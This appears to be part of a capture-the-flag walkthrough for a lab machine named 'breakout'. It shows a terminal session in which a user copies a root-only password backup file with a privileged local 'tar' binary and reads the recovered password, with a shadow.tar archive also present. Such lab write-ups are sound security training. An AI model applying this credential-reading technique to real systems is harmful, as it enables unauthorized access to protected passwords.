 drwxr-xr-x 14 root root  4096 Oct 19  2021 ..
-rw-r--r--  1 root root 12732 Oct 19  2021 apt.extended_states.0
-rw-------  1 root root    17 Oct 20  2021 .old_pass.bak
cyber@breakout:/var/backups$ cat .old_pass.bak
cat .old_pass.bak
cat: .old_pass.bak: Permission denied
cyber@breakout:/var/backups$ cd ..
cd ..
cyber@breakout:/var$ cd ..
cd ..
cyber@breakout:/$ cd ~
cd ~
cyber@breakout:~$ ./tar -cvf old_pass /var/backups/.old_pass.bak
./tar -cvf old_pass /var/backups/.old_pass.bak
./tar: Removing leading `/' from member names
/var/backups/.old_pass.bak
cyber@breakout:~$ ls
ls
old_pass
shadow.tar
tar
user.txt
cyber@breakout:~$ ./tar -xvf old_pass
./tar -xvf old_pass
var/backups/.old_pass.bak
cyber@breakout:~$ ls
ls
old_pass
shadow.tar
tar
user.txt
var
cyber@breakout:~$ cat old_pass
cat old_pass
var/backups/.old_pass.bak0000600000000000000000000000002114134001114014303 0ustar  rootrootTs&4
cyber@breakout:~$